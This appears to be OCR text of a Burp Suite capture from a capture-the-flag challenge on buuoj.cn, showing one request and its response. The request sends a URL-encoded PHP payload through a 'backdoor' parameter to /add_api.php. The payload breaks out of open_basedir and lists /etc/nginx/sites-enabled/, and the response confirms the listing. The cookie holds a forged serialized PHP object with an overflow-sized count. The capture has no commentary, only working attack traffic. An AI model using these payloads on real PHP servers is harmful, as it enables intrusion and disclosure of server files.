 Request
Pretty Raw \n Actions
1 GET /add_api.php?backdoor=
%6d%6b%64%69%72%28%27%63%73%73%27%29%3b%63%68%64%69%72%28%27%63%73%73%27%2
9%3b%69%6e%69%5f%73%65%74%28%27%6f%70%65%6e%5f%62%61%73%65%64%69%72%27%2c%
27%2e%2e%27%29%3b%63%68%64%69%72%28%27%2e%2e%27%29%3b%63%68%64%69%72%28%27
%2e%2e%27%29%3b%63%68%64%69%72%28%27%2e%2e%27%29%3b%63%68%64%69%72%28%27%2
e%2e%27%29%3b%69%6e%69%5f%73%65%74%28%27%6f%70%65%6e%5f%62%61%73%65%64%69%
72%27%2c%27%2f%27%29%3b%70%72%69%6e%74%5f%72%28%73%63%61%6e%64%69%72%28%27
%2f%65%74%63%2f%6e%67%69%6e%78%2f%73%69%74%65%73%2d%65%6e%61%62%6c%65%64%2
f%27%29%29%3b HTTP/1.1
2 Host: b43d4871-9e7c-45d4-bf09-8c9c1137504a.node3.buuoj.cn
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.135 Safari/537.36
Edg/84.0.522.63
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Cookie: UM_distinctid=
1763cb89271745-00af44cd85a641-7c690e53-13c680-1763cb892722e2; data=
O%3A4%3A%22User%22%3A1%3A%7Bs%3A5%3A%22count%22%3Bi%3A9223372036854775806%
3B%7D
10 Connection: close
11
12
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 25 May 2021 03:33:17 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.4.16
7 Content-Length: 56
8
9 Array
10 (
11 [0] => .
12 [1] => ..
13 [2] => default
14 )
15
INSPECTOR